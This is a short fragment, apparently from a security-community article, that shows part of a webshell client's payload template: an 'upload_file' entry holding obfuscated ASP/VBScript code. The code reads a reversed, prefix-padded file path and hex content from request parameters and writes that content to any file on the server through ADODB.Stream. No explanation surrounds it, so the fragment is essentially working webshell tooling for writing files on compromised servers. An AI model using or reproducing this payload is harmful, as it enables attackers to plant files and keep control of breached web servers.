 38 upload_file: {
39 _: `Dim l,ss,ff,T:ff=bd(Mid(strreverse(Request("${arg1}")), #randomPrefix#+1))
:ss=Mid(strreverse(Request("${arg2}")), #randomPrefix#+1):l=Len(ss):Set S=Server.
CreateObject("Adodb.Stream"):With S:.Type=1:.Mode=3:.Open:On Error Resume Next:.
LoadFromFile ""&ff&"":.Position=.Size:If Err Then:Err.Clear:End If:set
rs=CreateObject("ADODB.Recordset"):rs.fields.append "bb",205,l/2:rs.open:rs.
addnew:rs("bb")=ss+chrb(0):rs.update:.Write rs("bb").getchunk(l/2):rs.close:Set
rs=Nothing:.Position=0:.SaveToFile ""&ff&"",2:.Close:End With:Set S=Nothing:If Err
Then:T=Err.Description:Err.Clear:Else:T="1":End If:Response.Write(asenc(T))`,
40 [arg1]: "#{newhex::path}",
41 [arg2]: "#{newbuffer::content}",
42 [arg3]: "1"
43 },
44
先知社区